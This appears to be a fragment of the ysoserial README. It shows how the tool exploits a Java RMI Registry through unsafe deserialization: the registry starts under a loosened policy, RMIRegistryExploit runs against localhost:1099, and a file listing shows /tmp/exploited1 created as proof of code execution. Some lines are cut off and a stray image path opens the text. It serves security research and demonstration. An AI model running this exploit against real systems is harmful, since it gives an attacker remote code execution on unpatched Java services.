 Examples
RMI Registry Example (w/ loosened security policy)
Note that applications explicitly instantiating and exposing their own RMI Registry via LocateRegistry.createRegistry() or
binding and exposing RMI objects/calls could be similarly vulnerable.
tmp/exploited1
access /tmp/exploited1: No such file or directory
dk1.7.0_21/bin/rmiregistry" -J-Djava.security.policy=all.policy -J-Djdk.xml.enableTemplatesImplDeserialization=true &
dk1.7.0_21/bin/java" -cp target/ysoserial-0.0.3-SNAPSHOT-all.jar ysoserial.exploit.RMIRegistryExploit localhost 1099 Jdk7
tmp/exploited1
1 cfrohoff users 0 Dec 15 08:31 /tmp/exploited1
File Payload Example